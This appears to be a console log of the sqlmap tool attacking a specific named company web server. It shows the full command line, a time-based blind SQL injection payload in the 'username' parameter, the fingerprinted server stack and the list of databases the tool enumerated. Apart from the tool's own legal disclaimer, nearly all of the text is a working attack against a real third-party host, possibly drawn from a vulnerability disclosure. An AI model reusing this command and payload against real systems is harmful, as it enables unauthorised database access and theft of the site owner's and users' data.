 F:\python>python ./sqlmap/sqlmap.py -u "http://kk.landray.com.cn:8081/head/head.
php?username=yangjianw" --dbs
sqlmap
{1.0-dev-nongit-20141006}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:27:12
[18:27:12] [INFO] resuming back-end DBMS 'mysql'
[18:27:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: username
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=hujf' AND SLEEP(5) AND 'Fhay'='Fhay&w=150&h=150&time=14152
63936
---
[18:27:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.6, Apache 2.2.17
back-end DBMS: MySQL 5
[18:27:12] [INFO] fetching database names
[18:27:12] [INFO] fetching number of databases
[18:27:12] [INFO] resumed: 5
[18:27:12] [INFO] resumed: information_schema
[18:27:12] [INFO] resumed: kksns
[18:27:12] [INFO] resumed: kksns2
[18:27:12] [INFO] resumed: landray_kk_db
[18:27:12] [INFO] resumed: mysql